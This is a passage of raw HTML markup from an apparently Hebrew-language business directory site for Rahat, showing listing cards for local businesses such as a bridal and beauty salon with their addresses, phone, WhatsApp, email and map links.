data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972522629798" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972522629798" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ded003 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="7ded003" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.facebook.com/%D7%9E%D7%95%D7%A1%D7%9A-%D7%95%D7%92%D7%A8%D7%A8%D7%99-%D7%90%D7%93%D7%9D-111901433625258/" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-internet-explorer" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-78cd7dd elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="78cd7dd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.facebook.com/%D7%9E%D7%95%D7%A1%D7%9A-%D7%95%D7%92%D7%A8%D7%A8%D7%99-%D7%90%D7%93%D7%9D-111901433625258/" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 408.788 408.788"><defs></defs><path fill="#475993" d="M353.701 0H55.087C24.665 0 .002 24.662.002 55.085v298.616c0 30.423 24.662 55.085 55.085 55.085h147.275l.251-146.078h-37.951a8.954 8.954 0 01-8.954-8.92l-.182-47.087a8.955 8.955 0 018.955-8.989h37.882v-45.498c0-52.8 32.247-81.55 79.348-81.55h38.65a8.955 8.955 0 018.955 8.955v39.704a8.955 8.955 0 01-8.95 8.955l-23.719.011c-25.615 0-30.575 12.172-30.575 30.035v39.389h56.285c5.363 0 9.524 4.683 8.892 10.009l-5.581 47.087a8.955 8.955 0 01-8.892 7.901h-50.453l-.251 146.078h87.631c30.422 0 55.084-24.662 55.084-55.084V55.085C408.786 24.662 384.124 0 353.701 0z"></path></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.3949007,34.7762906&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%95%d7%a1%d7%9a-%d7%90%d7%93%d7%9d" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13483 jet-equal-columns" data-post-id="13483" ><style type="text/css">.jet-listing-dynamic-post-13483 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-13483 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/IMG_0477-scaled-e1636023066422.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">13483</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">סלון ומכון יופי שרה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">סלון כלות</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">שכונה 7 מול השוק ,בית 155 קומה 2, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">(050) 759-6215</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972507596215" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972507596215" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-768a654 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="768a654" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="mailto:sara.najah123@gmail.com" class="jet-listing-dynamic-link__link"><i class="jet-listing-dynamic-link__icon far fa-envelope" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.395554,34.760315&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%a1%d7%9c%d7%95%d7%9f-%d7%95%d7%9e%d7%9b%d7%95%d7%9f-%d7%99%d7%95%d7%a4%d7%99-%d7%a9%d7%a8%d7%94" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-13486 jet-equal-columns" data-post-id="13486" ><style type="text/css">.jet-listing-dynamic-post-13486 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-13486 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/IMG_0671-scaled.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
